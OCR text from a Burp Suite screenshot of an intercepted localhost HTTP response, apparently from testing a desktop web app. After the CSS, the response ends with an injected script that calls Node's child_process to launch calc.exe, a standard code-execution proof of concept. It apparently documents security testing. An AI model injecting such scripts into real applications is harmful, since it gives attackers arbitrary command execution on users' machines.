 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.3 - Temporary Project - licensed to SK
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Response from http://localhost:9990/ [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Render
39 .drawer-portal-container .bp3-overlay,
40 .drawer-portal-container .bp3-overlay-backdrop,
41 .drawer-portal-container .bp3-drawer {
42 top: 32px !important;
43 }
44
45 [data-testid='spotlight--dialog'] {
46 background: #377cc3 !important;
47 }
48
49 [data-testid='spotlight--dialog'] button {
50 background: #36689c;
51 }
52
53 [data-testid='spotlight--dialog'] button:hover {
54 background: #2e5885;
55 }
56
57 [data-testid='spotlight--dialog'] button:focus {
58 background: #2e5885;
59 }</style></head><body><div id="root"></div><script>require('child_process').exec('C:/Windows/System32/calc.exe')</script></body></html>
Search